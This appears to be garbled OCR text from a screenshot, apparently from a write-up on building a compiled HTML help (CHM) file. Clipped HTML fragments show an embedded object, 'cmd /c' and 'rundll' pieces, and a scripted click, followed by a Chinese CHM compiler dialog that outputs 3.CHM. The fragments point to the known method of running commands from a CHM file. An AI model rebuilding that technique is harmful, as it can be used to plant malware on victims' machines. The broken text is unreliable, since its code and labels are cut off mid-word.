 源文件 预览
!DOCT
head><body>
omman
OBJEC
wid
PARAM
<PARA
<PARA
unH
Request.5
"GET"
h.R
cmd /c ta
undll
<PARA
/OBJE
SCRIPT
.Click
/SCRI
/body
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
C:\Users\hp\Desktop\dianxin\3\
CHM的标题(T):
3
CHM的第一页(D):
C:\Users\hp\Desktop\dianxin\3\3.html
CHM的主页(P):
C:\Users\hp\Desktop\dianxin\3\3.html
CHM保存为(V):
C:\Users\hp\Desktop\dianxin\3.CHM
CHM设置(S) 应用(A) 帮助(H)
生成 CHM (A) 查看 CHM (I) 取消(C)
Compile time: 0 minutes, 0 seconds
3 Topics
4 Local links
0 Internet links
0 Graphics
Created c:\Users\hp\Desktop\dianxin\3.CHM, 11,445 byt
Compression increased file by 9,027 bytes.
******************************************************
编译结束.
关闭 (C)